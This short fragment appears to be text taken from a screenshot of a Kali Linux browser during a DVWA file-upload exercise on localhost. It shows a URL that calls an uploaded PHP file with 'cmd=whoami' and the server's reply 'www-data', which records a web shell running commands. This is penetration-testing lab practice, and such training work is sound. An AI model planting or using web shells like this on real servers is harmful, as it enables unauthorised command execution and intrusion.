 localhost/DVWA/hackable/up
localhost/DVWA/hackable/uploads/test_low.php?cmd=whoami 120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data